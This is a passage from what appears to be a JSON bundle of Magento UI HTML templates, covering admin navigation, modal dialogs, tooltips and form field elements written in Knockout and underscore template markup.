class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"></strong>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"></span>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"></span>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"></span>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"></span>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"></each>\n</div>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\"\n            class=\"modal-content\"\n            data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button\n                class=\"<%- button.class %>\"\n                type=\"button\"\n                data-role=\"action\"><span><%= button.text %></span></button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"></span>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"></each>\n</each>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"></span>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"changed-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"changed-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"error-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"error-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"></fieldset>\n    </div>\n</div>\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"></span>\n                </button>\n            </div>\n            <render args=\"previewTpl\"></render>\n            <div each=\"getRegion('head')\" render=\"\"></div>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"></span>\n            </button>\n        </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"></span>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"></each>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"></span>\n    </div>\n\n    <div class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\"></div>\n\n    <!-- ko if: $data.content -->\n        <!-- ko with: {contentUnsanitizedHtml: $data.content} -->\n            <div class=\"admin__field-complex-content\" html=\"contentUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n\n    <!-- ko if: $data.text -->\n        <!-- ko with: {textUnsanitizedHtml: $data.text} -->\n            <div class=\"admin__field-complex-text\" html=\"textUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"></render>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"></span><br />\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"></span><br />\n    </if>\n</address>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"></render>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index, 'aria-labelledby': ariLabelledby\">\n    <span attr=\"'id': buttonTextId\" text=\"title\"></span>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"></span>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"></label>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfoUnsanitizedHtml\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: {valueUnsanitizedHtml: value, inputName: inputName, uid: uid} -->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: valueUnsanitizedHtml,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n</div>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"></label>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n></select>\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"></div>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            </li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: 